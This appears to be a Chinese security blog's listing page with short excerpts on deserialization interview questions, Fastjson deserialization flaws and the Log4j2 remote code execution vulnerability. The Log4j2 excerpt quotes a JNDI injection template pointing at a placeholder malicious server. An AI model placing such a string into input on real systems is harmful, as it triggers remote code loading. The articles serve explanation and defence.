反序列化漏洞面试题

1. 什么是序列化和反序列化? 序列化:将内存中的对象转换为可存储(如文件、数据库)或可传输(如网络流)的字节流 / 字符串的过程。 反序列化:将序列化后的字节流 / 字符串恢复为原对象的过程,是序列化的逆操作。 2.为什么要进行序列化和反序列化? 内存中的对象无法直接存储或传输,需通过序列化转换为通用格式(字节流 / 字符串)。 解决不同系统、语…

|

|

1215

|

|

5697 字

|

23 分钟



Fastjson 反序列化漏洞解析

一、Fastjson 概述 (一)基本介绍 Fastjson 是阿里巴巴开源的高性能 JSON 解析库,支持 Java 对象与 JSON 字符串的快速转换,因速度快、API 简洁、功能完备等特点,被广泛应用于缓存序列化、协议交互等场景。 (二)核心功能 序列化:通过JSON.toJSONString(obj)将 Java 对象转换为 JSON 字符…

|

|

1133

|

|

1365 字

|

10 分钟



Apache Log4j2 远程代码执行漏洞全解析

Apache Log4j2 远程代码执行漏洞全解析 一、漏洞概述 1. 漏洞原理 Apache Log4j2 是 Java 生态中广泛使用的日志框架,其Lookup功能存在致命缺陷:未限制 JNDI(Java 命名和目录接口)查询。攻击者可在日志消息中插入恶意 JNDI 表达式(如${jndi:rmi://恶意服务器/恶意类}),触发 Log4j2…

|

|

882

|

|

1554 字

|

11 分钟